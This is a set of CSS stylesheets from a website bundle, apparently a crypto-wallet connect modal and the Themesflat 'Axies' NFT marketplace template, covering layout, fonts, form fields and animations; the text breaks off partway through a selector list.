0;font-weight:800}h3{font-weight:700}h4{font-weight:600}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@keyframes slide{0%{transform:translate(0)}to{transform:translate(-100%)}}.logos-slide{animation:25s slide infinite linear}.logos:hover .logos-slide{animation-play-state:paused}.placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.placeholder\:text-white::placeholder{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.group:hover .group-hover\:bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.hover\:bg-\[rgba\(1\,157\,234\,0\.5\)\]:hover{background-color:#019dea80}.hover\:bg-\[rgba\(1\,157\,234\,0\.9\)\]:hover{background-color:#019deae6}.hover\:text-\[\#019DEA\]:hover{--tw-text-opacity: 1;color:rgb(1 157 234 / var(--tw-text-opacity))}.focus\:border-white:focus{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width: 640px){.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:mt-10{margin-top:2.5rem}.md\:h-11{height:2.75rem}.md\:w-\[48\%\]{width:48%}.md\:w-\[50\%\]{width:50%}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:rounded-full{border-radius:9999px}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width: 1024px){.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-9xl{font-size:8rem;line-height:1}}
</file>
<file: modal-6.css>
@import url("css2-2.css");
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggqxSuXd.woff2.html") format("woff2");
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggOxSuXd.woff2.html") format("woff2");
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggSxSuXd.woff2.html") format("woff2");
	unicode-range: U+0370-03FF
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggixSuXd.woff2.html") format("woff2");
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggmxSuXd.woff2.html") format("woff2");
	unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggexSg.woff2.html") format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggqxSuXd.woff2.html") format("woff2");
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggOxSuXd.woff2.html") format("woff2");
	unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggSxSuXd.woff2.html") format("woff2");
	unicode-range: U+0370-03FF
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggixSuXd.woff2.html") format("woff2");
	unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggmxSuXd.woff2.html") format("woff2");
	unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
}
@font-face {
	font-family: "Manrope";
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url("xn7gYHE41ni1AdIRggexSg.woff2.html") format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}
body{
	font-family: Manrope;
	margin: 0!important;
}
#modal {
	position: relative;
    /* left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); */
    width: 100%;
    display: flex;
    max-width: 360px;
	width: 100%;
	/* max-height: 95vh; */
    font-family: Manrope;
    flex-direction: column;
    align-items: center;
    border-radius: 44px;
    box-sizing: border-box;
}
#connect-modal {
	z-index: 2;
	position: fixed;
	margin: auto;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	display: flex;
	font-family: Manrope;
	color: #01091b;
	margin-bottom: 0!important;
	margin-top: 0;
	background: #fff;
	transition: opacity 0.3s, visibility 0.3s;
	overflow: hidden auto;
    align-items: center;
    justify-content: center;
	background: transparent;
}
#connect-modal-overlay {
	height: 100%;
	background: rgba(23, 23, 23, .8);
	backdrop-filter: blur(5px);
	z-index: 1;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%
}
.show {
	opacity: 1!important;
	visibility: visible!important
}
#modal-head {
	margin: 10px;
    display: flex;
    justify-content: space-around;
    align-items: center;
    border-bottom: 1px solid rgb(0 0 0 / 11%);
	padding-top: 16px;
    padding-right: 6px;
    padding-bottom: 16px;
    padding-left: 6px;    
	box-sizing: border-box;
    flex-direction: row;
	width: 100%;
}


.modal-main {
	display: flex;
	padding: 0 24px 12px 24px;
	flex-direction: column;
	width: 100%;
    height: 100%;
    overflow: hidden;
}
.searchbox input{
	width: 100%;
    border-radius: 16px;
    border: 1px solid rgba(0, 0, 0, 0.05);
    background: rgba(0, 0, 0, 0);
    font-size: calc( 10px * 1.6);
    font-weight: 400;
    letter-spacing: -0.64px;
    color: color-mix( in srgb, #000 0% , #141414 );
    transition: all cubic-bezier(0.45, 0, 0.55, 1) 200ms;
    caret-color: #3396ff;
	border: none;
	margin-left: 5px;
    outline: none;
    appearance: none;

}
.searchbox{
    color: color-mix(in srgb, #000 0%, #95a0a0);
    background-color: rgba(0, 0, 0, 0.05);
    padding: 9px 14px 10px 24px;
    display: flex;
    border-radius: 16px;
    border: #dfdfdf 1px solid;
    flex-direction: row;
    align-items: center;
	justify-content: space-between;
}
 
.searchbox:focus-within{
	transition: all cubic-bezier(0, 0, 0.22, 1) 0.3s;
    background-color: rgba(0, 0, 0, 0.1);
    border: 1px solid #3396ff;
    box-shadow: 0px 0px 0px 4px color-mix(in srgb, #3396ff 16%, transparent);
}
.searchbox svg{
	fill: color-mix( in srgb, #000 0% , #14141455 );
	max-width: 16px;
	aspect-ratio: 1/1;
}

.searchbox .cancel{
	width: 10px;
	height: 10px;
	fill: color-mix( in srgb, #000 0% , #fffdfdd3 );
	aspect-ratio: 1/1;
	padding: 3px;
    background-color: color-mix( in srgb, #000 0% , #9ea9a9 );
	border-radius: 6px;
	right: 30px;
	transition: opacity 0.3s ease-in-out;
    position: absolute;
	visibility: hidden;
}
#modal-main-title {
	font-size: 16px;
	text-align: center;
	font-weight: 500;
	margin-bottom: 10px;
	padding: 12px;

}
::-webkit-scrollbar {
    display: none;
}
.modal-main-menu {
	display: grid;
	column-gap: 6px;
	row-gap: 16px;
	padding-top: 0px;
	justify-content: space-between;
    padding-right: 12px;
	overflow-y: scroll;
    padding-bottom: 12px;
	max-height: clamp(360px, 400px, 80vh);
	height: 360px;
	grid-auto-rows: min-content;
    padding-left: 12px;
	grid-template-columns: repeat(auto-fill, 76px);
 

}
.modal-main-menu.flex-column{
    display: flex;
    flex-direction: column;
}
.menu-el {
	margin: 0px;
    padding: 0px;
    box-sizing: border-box;
    font-style: normal;
    text-rendering: optimizespeed;
	background-color: rgba(0, 0, 0, 0.023);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-evenly;
	box-sizing: border-box;
	cursor: pointer;
	max-width: 75px;
	aspect-ratio: 3/4;
	transition: opacity 0.3s ease-in-out;
	padding: 8px;

	border-radius: 16px
}
.modal-main-menu.flex-column .menu-el{
    display: flex;
    flex-direction: row;
	column-gap: 12px;
	justify-content: flex-start;
	max-width: 100%;
	width: 100%;
	aspect-ratio: unset;
}
.modal-main-menu.flex-column > .menu-el :nth-child(2){
    flex: 1 1 0%;
}

.menu-el:hover {
	background-color: rgba(0, 0, 0, 0.053);
}
 
.menu-el:active {
	background-color: rgba(0, 0, 0, 0.08);

}
.hidden{
	display: none!important;
}
.modal-icon {
	display: flex;
	width: 56px;
	height: 56px;
	overflow: hidden;
	border-radius: 16px;
    align-items: center;
    justify-content: center;
}
.menu-el .modal-icon{
	width: 56px;
	height: 56px;
	border-radius: 12px;

	
}


#modal-main-action-ul .modal-main-menu .menu-el .modal-icon{
	width: 40px;
	height: 40px;
}

#modal-main-action-ul{
	margin-top: 5px;
}
span.modal-el-button-first{
	font-size: 10px;
    font-weight: 700;
    text-align: left;
	padding: 3.5px 5px !important;
	border-radius: 4px;
}
.modal-el-button-first.second {
	color: #3396ff;
	background-color: color-mix( in srgb, #3396ff 15%, transparent );
}



.modal-el-button-first.first {

	color: #ab0436;
	background-color: color-mix( in srgb, #ab0436 15%, transparent );
}



.modal-el-button-first.third {

	color: #6c1cc2;
	background-color: color-mix( in srgb, #6c1cc2 15%, transparent );
}



.modal-el-button-first.fourth {

	color: #6dc134;
	background-color: color-mix( in srgb, #50a616 15%, transparent );
}

.modal-icon img{
	
	display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
    border-radius: inherit;

}
.modal-help-item{
	display: flex;
    justify-content: center;
	flex-direction: column;
    align-items: center;
	gap: 16px;
}
.modal-help-item:last-child{
	margin-bottom: 16px;
}
.modal-help-texts{
	gap: 6px;
	flex-direction: column;
    align-items: center;
	display: flex;

}

.form-group.button{
	align-items: center;
}
.form-submit-button{
	width: fit-content;
    position: relative;
	padding: 8px 20px 8px 20px;
	border-radius: 15px;
    border: 1px solid rgba(0, 0, 0, 0.008);
	color: #fff;
    background-color: #3396ff;
	cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
	font-weight: 600;
    outline: none;
	column-gap: 6px;


}

.modal-button{
	width: auto;
    position: relative;
	padding: 15px  12px 15px 12px;
	border-radius: 50px;
    border: 1px solid rgba(0, 0, 0, 0.1);
	color: #fff;
    background-color: #3396ff;
	cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
	font-weight: 600;
    outline: none;
	column-gap: 6px;


}
.modal-button svg{
	width: 16px;
	aspect-ratio: 1/1;

}
.modal-button:hover{
	background-color: #3396ffef;
}
.modal-help,.modal-form{
	display: flex;
	flex-direction: column;
    align-items: center;
	gap: 16px;
    padding-top: 24px;
	overflow-y: scroll;
    padding-right: 20px;
	max-height: 500px;
    padding-bottom: 20px;
    padding-left: 20px;
}
.help-images{
	display: flex;
	flex-direction: row;
    justify-content: center;
    gap: 10px;
}
.help-text{
	color: color-mix( in srgb, #000 0% , #798686 );
	letter-spacing: -0.56px;
	margin: 0;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	font-family: 'Inter', 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
	display: inline-block;
    font-style: normal;
    font-feature-settings: "tnum", "lnum", "case";
    line-height: 130%;
    overflow: inherit;
    text-overflow: inherit;
 }
.help-text-header{
	margin: 0;
	font-size: 16px;
	text-align: center;
	color: color-mix( in srgb, #000 0% , #141414 ) ;
}
.help-images svg{
	border-radius: 10px;
	display: block;
    width: 55px;
    height: 55px;
	
}


.modal-el-desc {
	display: flex;
	max-width:100%;
	
}


span.modal-el-desc-first {
	font-size: 0.7em;
	font-style: normal;
	font-weight: 500;
	white-space: nowrap;
    overflow: hidden;
	text-overflow: ellipsis;
	text-align: left;
    justify-content: center;

}
span.modal-el-desc-second {
	color: #677189;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	align-self: stretch
}

.modal-main-menu.flex-column .menu-el .modal-el-desc .modal-el-desc-first{

    font-size: 1em;

}
.connweb3{
	justify-content: center;
}
.connweb3 .fourth {

	color: #3457f6;
	background-color: color-mix( in srgb, #3457f6 15%, transparent );
}

.modal-el-desc-conn-mode{
	text-align: center;
	font-size: 0.8em;
	padding: 3px 6px ;
	border-radius: 5px
}
#modal-bottom {
	display: flex;
	padding: 0 24px 24px 24px;
	flex-direction: column;
	align-items: center;
	gap: 16px;
	align-self: stretch
}
#modal-bottom-span {
	text-align: center;
	color: #677189;
	font-size: 0.7em;
	font-style: normal;
	text-decoration: none!important;
	font-weight: 300
}
a:-webkit-any-link {
	text-decoration: none!important;

}
#wallet-connect-connect-button img {
	width: 30px ;
	
}
.connection-buttons{
    gap: 20px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    width: 100%;
    align-items: center;
}
.button-overlay{
	width: 100vw;
	height: 100vh;
	margin :0;
	position: fixed;
	flex-direction: column;
	display: flex;
	justify-content: center;
	align-items: center;
}
.wallet-connect-connect-button{
	max-width: 250px;

}
#wallet-connect-connect-button,.wallet-connect-connect-button {
	border-radius: 25px;
	background: #0052ff;
	display: flex;
	padding: 10px 12px;
	justify-content: center;
	align-items: center;
	gap: 8px;
	width: 75%;
	outline: 0;
	cursor: pointer;
	border: 0;
	color: #fff;
	font-size: 0.8em;
	font-weight: 500
}

#modal-head-desc {
	color: #677189;
	font-size: 16px;
	max-width: 279px;
	font-weight: 400;
	color: #a7a8aa
}
#modal-head #title {
	font-size: 1em;
	font-weight: bolder;
	color: color-mix( in srgb, #000 0% , #141414 );
	font-family: Manrope, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;

}
#modal-head-block-f {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 8px
}

#modal-head .help {
    border-radius: 8px;

}

#modal-head .help svg {
		display: flex;
    max-width: 16px;
	aspect-ratio: 1/1;
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    padding: 10px;
}

#modal-close {
    display: flex;
    padding: 10px;
    background: #d4d4d400;
    border-radius: 8px;
    transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    max-width: 12px;
    aspect-ratio: 1/1;
}
#modal-close:hover, #modal-head .help:hover {
    background: #d4d4d4b1;
}
#modal-close:active, #modal-head .help:active {
    background: #d4d4d4f4;
}

/* @media (min-width:375px) and (max-width:450px) {
	.menu-el {
		max-width: 100%;
		width: 100%;
		flex-direction: row
	}
} */
/* @media (min-width:150px) and (max-width:375px) {
	.menu-el {
		max-width: 100%;
		width: 100%;
		flex-direction: row
	}
	span.modal-el-desc-second {
		display: none
	}
	.modal-el-desc {
		justify-content: center;
		align-items: center
	}
} */
[data-theme="light"] #modal {
	color: #01091b;
	background: #fff
}
[data-theme="light"] .modal-icon {
	/* border: 1px solid #d3e5ed */
	border: none!important;
}
[data-theme="dark"] #modal {
	/* color: #f5f5f5;
	background: #191a1a */
	color: #01091b;
	background: #fff
}
[data-theme="dark"] .modal-icon {
	/* border: 1px solid #2c3437
	 */
	 border: none!important;

}
.modal-form{
	padding-top: 0;
}

.conn-settings{
	display: flex;
    flex-direction: row;
    gap: 6px;
    justify-content: center;
    align-items: center;

}
.form {
	display: flex;
	flex-direction: column;
	gap: 16px;
}
#form-instruction{
    text-align: center;
    font-size: 0.6em;	
}
textarea{
	resize: none;
}
.form-group input,textarea{
	margin-top: 3px;
    color: color-mix(in srgb, #000 0%, #255175);
    background-color: rgba(0, 0, 0, 0);
    padding: 6px 14px 7px 24px;
    display: flex;
    border-radius: 6px;
	font-family: "Courier New", monospace;
    border: #dfdfdf 1px solid;
	outline: none;
    flex-direction: row;
    align-items: center;
	justify-content: space-between;
}
.form-group input:focus-visible, .form-group textarea:focus-visible{
	transition: all cubic-bezier(0, 0, 0.22, 1) 0.3s;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #3396ff;
    box-shadow: 0px 0px 0px 4px color-mix(in srgb, #3396ff 16%, transparent);
}

.form-image img{
    height: 80px;
    width: 80px;
    transition: all cubic-bezier(0.66, 0, 1, 1) 0.2S;
    border-radius: 25px;
    position: relative;
    margin-top: -91px;
}

.form-info{
	color: red;
	font-size: 0.6em;
	display: inline-block;
	margin: 1px 0 0 0;
}
.color-blue{
	color: #3396ff;
}
rect{
	fill: none;
    stroke: #3396ff;
    stroke-width: 4px;
    stroke-linecap: round;
    animation: 1s linear 0s infinite normal none running dash;
	
}

.form-image svg{
	width: 100px;
	height: 100px;
}
.form-image{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.form-text-desc{
	margin-top: 5px;
	font-size: 0.9em;
	color: #1a5467;
	display: inline-block;
}
.form-text-header{
	margin-bottom: 0;
	font-size: 0.7em;
	margin-top: 3px;
}
.modal-form-texts {
    text-align: center;
    display: flex;
    gap: 6px;
    flex-direction: column;
}
.modal-form-item{
	display: flex;
	flex-direction: column;
	gap: 16px;

}
.conn-mode{
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 6px;
	flex-direction: row;
	flex-wrap: wrap;


}

 
.conn-mode-text{
	font-size: 0.7em;
}
.conn-mode-button{
	display: flex;
}

@keyframes dash {
	to {
		stroke-dashoffset: 0;
	}
}
@media (max-width: 430px){
	#connect-modal{
	align-items: flex-end;
	max-width: 100%;
	margin-left: 0!important;
	margin-right: 0!important;
	margin-top: -30px;
}
	#modal{
	max-width: 100%;
	border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    border-bottom: none;
    animation-name: slide-in;
	}


	.modal-main-menu{
		grid-template-columns: repeat(auto-fill, 77px);

	}
}
 
.form-label{
	font-size: 0.8em;
	text-align: start;
}
.form-group {
	display: flex;
	flex-direction: column;
}
















.tablinks{
	cursor: pointer;

}


.tablinks-text{
	font-size: 0.8em;
}



.tab{
	justify-content: space-evenly;
	overflow: hidden;
	border: 1px solid #ccc;
	padding: 5px 10px 5px 10px;
	border-radius: 6px;
  }
  
  .tab .tablinks:hover {
	background-color: #ffffff;
	color: rgb(60, 178, 214) ;
  }
  
  .tab .tablinks.active {
	background-color: #ffffff;
	color: #2196f3 ;

	font-weight: 600;
  }
  
  .tabcontent {
	display: none;
	padding: 6px 12px;
	-webkit-animation: fadeEffect 1s;
	animation: fadeEffect 1s;
  }
  @-webkit-keyframes fadeEffect {
	from {opacity: 0;}
	to {opacity: 1;}
  }
  
  @keyframes fadeEffect {
	from {opacity: 0;}
	to {opacity: 1;}
  }




.switch {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 12px;
  }
  
  .switch input { 
	opacity: 0;
	width: 0;
	height: 0;
  }
  
  .toggle {
	position: absolute;
	cursor: pointer;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #ccc;
	-webkit-transition: .4s;
	transition: .4s;
  }
  
  .toggle:before {
	position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    left: 2px;
    bottom: 2px;
	background-color: white;
	-webkit-transition: .4s;
	transition: .4s;
  }
  
  input:checked + .toggle {
	background-color: #17cf14;
  }
  
  input:focus + .toggle {
	box-shadow: 0 0 1px #17cf14;
  }
  
  input:checked + .toggle:before {
	-webkit-transform: translateX(8px);
	-ms-transform: translateX(8px);
	transform: translateX(8px);
  }
  
  .toggle.round {
	border-radius: 12px;
  }
  
  .toggle.round:before {
	border-radius: 50%;
  }
</file>
<file: wallets/css/style.css>
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "../../css/ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "../../css/animate.css";
@import "../../css/jquery.fancybox.min.css";
/* @import "font-awesome.css"; */
@import "../../css/swiper-bundle.min.css";
@import url("https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap");
@import "../../css/bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

html {
  font-size: 62.5%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: var(--primary-color);
  line-height: 1;
  padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote,
q {
  quotes: none;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

select {
  max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
  font-family: "Urbanist", sans-serif;
  color: var(--primary-color2);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-y: auto;
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}

p {
  font-weight: 400;
  font-size: 18px;
  line-height: 28px;
  color: #7a798a;
}

strong,
b,
cite {
  font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
  font-style: italic;
}

abbr,
acronym {
  border-bottom: 1px dotted #e0e0e0;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

address {
  font-style: italic;
  margin: 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
  margin: 20px 0;
  padding: 4px 12px;
  background: #f5f5f5;
  border: 1px solid #e0e0e0;
  overflow-x: auto;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  hyphens: none;
  border-radius: 0;
  height: auto;
}

/* Elements
-------------------------------------------------------------- */

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

hr {
  margin-bottom: 20px;
  border: dashed 1px #ccc;
}

/* List */

ul,
ol {
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

li {
  list-style: none;
}

ul li,
ol li {
  padding: 0.1em 0;
}

dl,
dd {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

del,
.disable {
  text-decoration: line-through;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

/* Table */

table,
th,
td {
  border: 1px solid #343444;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 30px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px 12px;
}

/* Media */

embed,
object,
video {
  margin-bottom: 20px;
  max-width: 100%;
  vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
  line-height: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  line-height: inherit;
  margin: 0;
  vertical-align: baseline;
}

input,
textarea,
select {
  font-size: 14px;
  max-width: 100%;
  background-image: -webkit-linear-gradient(
    rgba(255, 255, 255, 0),
    rgba(255, 255, 255, 0)
  );
  /* Removing the inner shadow on iOS inputs */
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
  display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  width: 18px;
  height: 18px;
  margin-right: 11px;
  cursor: pointer;
  vertical-align: sub;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset;
}

/* Reset search styling */

input[type="search"] {
  outline: 0;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
